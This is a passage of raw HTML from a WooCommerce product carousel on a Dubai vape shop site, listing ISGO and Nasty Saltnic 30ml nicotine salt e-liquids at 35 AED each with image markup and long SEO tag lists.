					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2023/04/Isgo-30ml-Saltnic-25mg-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2023/04/Isgo-30ml-Saltnic-25mg-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2023/04/Isgo-30ml-Saltnic-25mg-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2023/04/Isgo-30ml-Saltnic-25mg-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2023/04/Isgo-30ml-Saltnic-25mg-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2023/04/Isgo-30ml-Saltnic-25mg.jpg 900w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/isgo-saltnic-30ml-in-dubai/" data-id="14524" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/isgo-saltnic-30ml-in-dubai/" class="open-quick-view quick-view-button" rel="nofollow" data-id="14524">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="9b89ad87aa" data-product-id="14524" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/isgo-saltnic-30ml-in-dubai/">ISGO SALTNIC 30ML IN DUBAI</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>35.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/isgo-saltnic-30ml-in-dubai/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="14524" data-product_sku="" aria-label="Select options for &ldquo;ISGO SALTNIC 30ML IN DUBAI&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-10602 status-publish instock product_cat-e-juice product_cat-30-ml-e-liquid product_cat-nasty-e-liquid product_cat-salt-nicotine product_tag-abu-dhabi-vape product_tag-abu-dhabi-vape-shop product_tag-best-vape-shop-near-dubai-expo-2021 product_tag-buy-heets-online product_tag-dubai-expo product_tag-dubai-expo-vape-shop product_tag-heets-cigarettes-price-uae product_tag-heets-dubai-delivery product_tag-heets-dubai-duty-free product_tag-heets-dubai-price product_tag-heets-in-dubai-expo product_tag-heets-iqos-dubai product_tag-heets-online product_tag-heets-price-in-dubai-duty-free product_tag-heets-price-uae product_tag-iqos-3-price-uae product_tag-iqos-dubai product_tag-iqos-in-dubai-expo product_tag-iqos-price-in-uae product_tag-kazakhstan-heets-dubai product_tag-lets-vape product_tag-marlboro-heets-dubai product_tag-sharjah-vape-juice product_tag-sharjah-vape-shop product_tag-uae-vape product_tag-vape product_tag-vape-abu-dhabi product_tag-vape-delivery-abu-dhabi product_tag-vape-dubai product_tag-vape-in-abu-dhabi product_tag-vape-in-dubai-expo product_tag-vape-in-sharjah product_tag-vape-juice-abu-dhabi product_tag-vape-kit-in-dubai-expo product_tag-vape-meaning product_tag-vape-pen product_tag-vape-shop product_tag-vape-shop-dubai product_tag-vape-shop-in-dubai product_tag-vape-shop-in-dubai-expo product_tag-vape-shop-in-dubai-mall product_tag-vape-shop-near-dubai-expo product_tag-vape-shop-near-dubai-expo-2020 product_tag-vape-shop-near-to-me product_tag-vape-shops-in-abu-dhabi product_tag-vape-shops-near-me product_tag-vape-uae has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="5" data-id="10602">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/nasty-saltnic-asap-grape/" class="product-image-link">
			<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2021/08/asap_grape_-_nasty_salt_-_30ml-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nasty Saltnic Asap Grape" srcset="https://gulfvapeshop.com/wp-content/uploads/2021/08/asap_grape_-_nasty_salt_-_30ml-1-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2021/08/asap_grape_-_nasty_salt_-_30ml-1-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2021/08/asap_grape_-_nasty_salt_-_30ml-1-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2021/08/asap_grape_-_nasty_salt_-_30ml-1-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2021/08/asap_grape_-_nasty_salt_-_30ml-1-100x100.jpg 100w, https://gulfvapeshop.com/wp-content/uploads/2021/08/asap_grape_-_nasty_salt_-_30ml-1.jpg 800w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/nasty-saltnic-asap-grape/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="512" height="512" src="https://gulfvapeshop.com/wp-content/uploads/2021/08/unnamed.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2021/08/unnamed.jpg 512w, https://gulfvapeshop.com/wp-content/uploads/2021/08/unnamed-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2021/08/unnamed-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2021/08/unnamed-100x100.jpg 100w" sizes="auto, (max-width: 512px) 100vw, 512px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/nasty-saltnic-asap-grape/" data-id="10602" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/nasty-saltnic-asap-grape/" class="open-quick-view quick-view-button" rel="nofollow" data-id="10602">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="9b89ad87aa" data-product-id="10602" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/nasty-saltnic-asap-grape/">NASTY SALTNIC ASAP GRAPE-30ML-IN DUBAI</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>35.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/nasty-saltnic-asap-grape/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="10602" data-product_sku="" aria-label="Select options for &ldquo;NASTY SALTNIC ASAP GRAPE-30ML-IN DUBAI&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-10595 status-publish instock product_cat-e-juice product_cat-30-ml-e-liquid product_cat-nasty-e-liquid product_cat-salt-nicotine product_tag-abu-dhabi-vape product_tag-abu-dhabi-vape-shop product_tag-best-vape-shop-near-dubai-expo-2021 product_tag-buy-heets-online product_tag-dubai-expo product_tag-dubai-expo-vape-shop product_tag-heets-cigarettes-price-uae product_tag-heets-dubai-delivery product_tag-heets-dubai-duty-free product_tag-heets-dubai-price product_tag-heets-in-dubai-expo product_tag-heets-iqos-dubai product_tag-heets-online product_tag-heets-price-in-dubai-duty-free product_tag-heets-price-uae product_tag-iqos-3-price-uae product_tag-iqos-dubai product_tag-iqos-in-dubai-expo product_tag-iqos-price-in-uae product_tag-kazakhstan-heets-dubai product_tag-lets-vape product_tag-marlboro-heets-dubai product_tag-sharjah-vape-juice product_tag-sharjah-vape-shop product_tag-uae-vape product_tag-vape product_tag-vape-abu-dhabi product_tag-vape-delivery-abu-dhabi product_tag-vape-dubai product_tag-vape-in-abu-dhabi product_tag-vape-in-dubai-expo product_tag-vape-in-sharjah product_tag-vape-juice-abu-dhabi product_tag-vape-kit-in-dubai-expo product_tag-vape-meaning product_tag-vape-pen product_tag-vape-shop product_tag-vape-shop-dubai product_tag-vape-shop-in-dubai product_tag-vape-shop-in-dubai-expo product_tag-vape-shop-in-dubai-mall product_tag-vape-shop-near-dubai-expo product_tag-vape-shop-near-dubai-expo-2020 product_tag-vape-shop-near-to-me product_tag-vape-shops-in-abu-dhabi product_tag-vape-shops-near-me product_tag-vape-uae has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="6" data-id="10595">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/nasty-saltnic-bad-blood/" class="product-image-link">
			<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2021/08/bad_blood_-_nasty_salt_-_30ml-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nasty Saltnic Bad Blood" srcset="https://gulfvapeshop.com/wp-content/uploads/2021/08/bad_blood_-_nasty_salt_-_30ml-1-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2021/08/bad_blood_-_nasty_salt_-_30ml-1-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2021/08/bad_blood_-_nasty_salt_-_30ml-1-100x100.jpg 100w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/nasty-saltnic-bad-blood/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="380" height="380" src="https://gulfvapeshop.com/wp-content/uploads/2021/08/bad-blood-nasty-salt.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2021/08/bad-blood-nasty-salt.jpg 380w, https://gulfvapeshop.com/wp-content/uploads/2021/08/bad-blood-nasty-salt-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2021/08/bad-blood-nasty-salt-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2021/08/bad-blood-nasty-salt-100x100.jpg 100w" sizes="auto, (max-width: 380px) 100vw, 380px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/nasty-saltnic-bad-blood/" data-id="10595" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/nasty-saltnic-bad-blood/" class="open-quick-view quick-view-button" rel="nofollow" data-id="10595">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="9b89ad87aa" data-product-id="10595" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/nasty-saltnic-bad-blood/">NASTY SALTNIC BAD BLOOD-30ML-IN DUBAI</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>35.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/nasty-saltnic-bad-blood/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="10595" data-product_sku="" aria-label="Select options for &ldquo;NASTY SALTNIC BAD BLOOD-30ML-IN DUBAI&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-10557 status-publish last instock product_cat-e-juice product_cat-30-ml-e-liquid product_cat-nasty-e-liquid product_cat-salt-nicotine product_tag-abu-dhabi-vape product_tag-abu-dhabi-vape-shop product_tag-best-vape-shop-near-dubai-expo-2021 product_tag-dubai-expo product_tag-dubai-expo-vape-shop product_tag-heets-in-dubai-expo product_tag-iqos-in-dubai-expo product_tag-lets-vape product_tag-sharjah-vape-juice product_tag-sharjah-vape-shop product_tag-uae-vape product_tag-vape product_tag-vape-abu-dhabi product_tag-vape-delivery-abu-dhabi product_tag-vape-dubai product_tag-vape-in-abu-dhabi product_tag-vape-in-dubai-expo product_tag-vape-in-sharjah product_tag-vape-juice-abu-dhabi product_tag-vape-kit-in-dubai-expo product_tag-vape-meaning product_tag-vape-pen product_tag-vape-shop product_tag-vape-shop-dubai product_tag-vape-shop-in-dubai product_tag-vape-shop-in-dubai-expo product_tag-vape-shop-in-dubai-mall product_tag-vape-shop-near-dubai-expo product_tag-vape-shop-near-dubai-expo-2020 product_tag-vape-shop-near-to-me product_tag-vape-shops-in-abu-dhabi product_tag-vape-shops-near-me product_tag-vape-uae has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="7" data-id="10557">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/nasty-saltnic-bronze-blend/" class="product-image-link">
			<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2021/08/nasty-salt-bronze-nlend-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="NASTY SALTNIC BRONZE BLEND " srcset="https://gulfvapeshop.com/wp-content/uploads/2021/08/nasty-salt-bronze-nlend-1-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2021/08/nasty-salt-bronze-nlend-1-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2021/08/nasty-salt-bronze-nlend-1-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2021/08/nasty-salt-bronze-nlend-1-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2021/08/nasty-salt-bronze-nlend-1-100x100.jpg 100w, https://gulfvapeshop.com/wp-content/uploads/2021/08/nasty-salt-bronze-nlend-1.jpg 800w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/nasty-saltnic-bronze-blend/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="525" height="525" src="https://gulfvapeshop.com/wp-content/uploads/2021/08/nasty-salt-bronze.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2021/08/nasty-salt-bronze.png 525w, https://gulfvapeshop.com/wp-content/uploads/2021/08/nasty-salt-bronze-300x300.png 300w, https://gulfvapeshop.com/wp-content/uploads/2021/08/nasty-salt-bronze-150x150.png 150w, https://gulfvapeshop.com/wp-content/uploads/2021/08/nasty-salt-bronze-100x100.png 100w" sizes="auto, (max-width: 525px) 100vw, 525px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/nasty-saltnic-bronze-blend/" data-id="10557" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/nasty-saltnic-bronze-blend/" class="open-quick-view quick-view-button" rel="nofollow" data-id="10557">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="9b89ad87aa" data-product-id="10557" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/nasty-saltnic-bronze-blend/">NASTY SALTNIC BRONZE BLEND-30ML-IN DUBAI</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>35.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/nasty-saltnic-bronze-blend/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="10557" data-product_sku="" aria-label="Select options for &ldquo;NASTY SALTNIC BRONZE BLEND-30ML-IN DUBAI&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-10599 status-publish first instock product_cat-e-juice product_cat-30-ml-e-liquid product_cat-nasty-e-liquid product_cat-salt-nicotine product_tag-abu-dhabi-vape product_tag-abu-dhabi-vape-shop product_tag-best-vape-shop-near-dubai-expo-2021 product_tag-buy-heets-online product_tag-dubai-expo product_tag-dubai-expo-vape-shop product_tag-heets-cigarettes-price-uae product_tag-heets-dubai-delivery product_tag-heets-dubai-duty-free product_tag-heets-dubai-price product_tag-heets-in-dubai-expo product_tag-heets-iqos-dubai product_tag-heets-online product_tag-heets-price-in-dubai-duty-free product_tag-heets-price-uae product_tag-iqos-3-price-uae product_tag-iqos-dubai product_tag-iqos-in-dubai-expo product_tag-iqos-price-in-uae product_tag-kazakhstan-heets-dubai product_tag-lets-vape product_tag-marlboro-heets-dubai product_tag-sharjah-vape-juice product_tag-sharjah-vape-shop product_tag-uae-vape product_tag-vape product_tag-vape-abu-dhabi product_tag-vape-delivery-abu-dhabi product_tag-vape-dubai product_tag-vape-in-abu-dhabi product_tag-vape-in-dubai-expo product_tag-vape-in-sharjah product_tag-vape-juice-abu-dhabi product_tag-vape-kit-in-dubai-expo product_tag-vape-meaning product_tag-vape-pen product_tag-vape-shop product_tag-vape-shop-dubai product_tag-vape-shop-in-dubai product_tag-vape-shop-in-dubai-expo product_tag-vape-shop-in-dubai-mall product_tag-vape-shop-near-dubai-expo product_tag-vape-shop-near-dubai-expo-2020 product_tag-vape-shop-near-to-me product_tag-vape-shops-in-abu-dhabi product_tag-vape-shops-near-me product_tag-vape-uae has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="8" data-id="10599">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/nasty-saltnic-cush-man/" class="product-image-link">
			<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2021/08/cush_man_-_nasty_salt_-_30ml-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nasty Saltnic Cush Man" srcset="https://gulfvapeshop.com/wp-content/uploads/2021/08/cush_man_-_nasty_salt_-_30ml-1-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2021/08/cush_man_-_nasty_salt_-_30ml-1-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2021/08/cush_man_-_nasty_salt_-_30ml-1-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2021/08/cush_man_-_nasty_salt_-_30ml-1-100x100.jpg 100w, https://gulfvapeshop.com/wp-content/uploads/2021/08/cush_man_-_nasty_salt_-_30ml-1.jpg 700w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/nasty-saltnic-cush-man/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="571" height="596" src="https://gulfvapeshop.com/wp-content/uploads/2021/08/nasty-salt-cush-man-mango.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2021/08/nasty-salt-cush-man-mango.png 571w, https://gulfvapeshop.com/wp-content/uploads/2021/08/nasty-salt-cush-man-mango-287x300.png 287w" sizes="auto, (max-width: 571px) 100vw, 571px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/nasty-saltnic-cush-man/" data-id="10599" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/nasty-saltnic-cush-man/" class="open-quick-view quick-view-button" rel="nofollow" data-id="10599">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="9b89ad87aa" data-product-id="10599" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/nasty-saltnic-cush-man/">NASTY SALTNIC CUSH MAN-30ML-IN DUBAI</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>35.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/nasty-saltnic-cush-man/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="10599" data-product_sku="" aria-label="Select options for &ldquo;NASTY SALTNIC CUSH MAN-30ML-IN DUBAI&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-10587 status-publish instock product_cat-e-juice product_cat-30-ml-e-liquid product_cat-nasty-e-liquid product_cat-salt-nicotine product_tag-abu-dhabi-vape product_tag-abu-dhabi-vape-shop product_tag-best-vape-shop-near-dubai-expo-2021 product_tag-dubai-expo product_tag-dubai-expo-vape-shop product_tag-heets-in-dubai-expo product_tag-iqos-in-dubai-expo product_tag-lets-vape product_tag-sharjah-vape-juice product_tag-sharjah-vape-shop product_tag-uae-vape product_tag-vape product_tag-vape-abu-dhabi product_tag-vape-delivery-abu-dhabi product_tag-vape-dubai product_tag-vape-in-abu-dhabi product_tag-vape-in-dubai-expo product_tag-vape-in-sharjah product_tag-vape-juice-abu-dhabi product_tag-vape-kit-in-dubai-expo product_tag-vape-meaning product_tag-vape-pen product_tag-vape-shop product_tag-vape-shop-dubai product_tag-vape-shop-in-dubai product_tag-vape-shop-in-dubai-expo product_tag-vape-shop-in-dubai-mall product_tag-vape-shop-near-dubai-expo product_tag-vape-shop-near-dubai-expo-2020 product_tag-vape-shop-near-to-me product_tag-vape-shops-in-abu-dhabi product_tag-vape-shops-near-me product_tag-vape-uae has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="9" data-id="10587">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/nasty-saltnic-hippie-trail/" class="product-image-link">
			<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2021/08/hippie_trail_-_nasty_salt_-_30ml-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nasty Saltnic Hippie Trail" srcset="https://gulfvapeshop.com/wp-content/uploads/2021/08/hippie_trail_-_nasty_salt_-_30ml-1-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2021/08/hippie_trail_-_nasty_salt_-_30ml-1-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2021/08/hippie_trail_-_nasty_salt_-_30ml-1-100x100.jpg 100w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/nasty-saltnic-hippie-trail/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="500" height="500" src="https://gulfvapeshop.com/wp-content/uploads/2021/08/7f95nygv4eh8.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2021/08/7f95nygv4eh8.jpg 500w, https://gulfvapeshop.com/wp-content/uploads/2021/08/7f95nygv4eh8-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2021/08/7f95nygv4eh8-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2021/08/7f95nygv4eh8-100x100.jpg 100w" sizes="auto, (max-width: 500px) 100vw, 500px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/nasty-saltnic-hippie-trail/" data-id="10587" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/nasty-saltnic-hippie-trail/" class="open-quick-view quick-view-button" rel="nofollow" data-id="10587">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="9b89ad87aa" data-product-id="10587" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/nasty-saltnic-hippie-trail/">NASTY SALTNIC HIPPIE TRAIL-30ML-IN DUBAI</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>35.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/nasty-saltnic-hippie-trail/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="10587" data-product_sku="" aria-label="Select options for &ldquo;NASTY SALTNIC HIPPIE TRAIL-30ML-IN DUBAI&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-10563 status-publish instock product_cat-e-juice product_cat-30-ml-e-liquid product_cat-nasty-e-liquid product_cat-salt-nicotine product_tag-abu-dhabi-vape product_tag-abu-dhabi-vape-shop product_tag-best-vape-shop-near-dubai-expo-2021 product_tag-dubai-expo product_tag-dubai-expo-vape-shop product_tag-heets-in-dubai-expo product_tag-iqos-in-dubai-expo product_tag-lets-vape product_tag-sharjah-vape-juice product_tag-sharjah-vape-shop product_tag-uae-vape product_tag-vape product_tag-vape-abu-dhabi product_tag-vape-delivery-abu-dhabi product_tag-vape-dubai product_tag-vape-in-abu-dhabi product_tag-vape-in-dubai-expo product_tag-vape-in-sharjah product_tag-vape-juice-abu-dhabi product_tag-vape-kit-in-dubai-expo product_tag-vape-meaning product_tag-vape-pen product_tag-vape-shop product_tag-vape-shop-dubai product_tag-vape-shop-in-dubai product_tag-vape-shop-in-dubai-expo product_tag-vape-shop-in-dubai-mall product_tag-vape-shop-near-dubai-expo product_tag-vape-shop-near-dubai-expo-2020 product_tag-vape-shop-near-to-me product_tag-vape-shops-in-abu-dhabi product_tag-vape-shops-near-me product_tag-vape-uae has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="10" data-id="10563">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/nasty-saltnic-silver-blend/" class="product-image-link">
			<img loading="lazy" decoding="async" width="580" height="580" src="https://gulfvapeshop.com/wp-content/uploads/2021/08/nasty-salt-silver-blend-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="NASTY SALTNIC SILVER BLEND " srcset="https://gulfvapeshop.com/wp-content/uploads/2021/08/nasty-salt-silver-blend-1.jpg 580w, https://gulfvapeshop.com/wp-content/uploads/2021/08/nasty-salt-silver-blend-1-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2021/08/nasty-salt-silver-blend-1-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2021/08/nasty-salt-silver-blend-1-100x100.jpg 100w" sizes="auto, (max-width: 580px) 100vw, 580px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/nasty-saltnic-silver-blend/" aria-label="Product image">
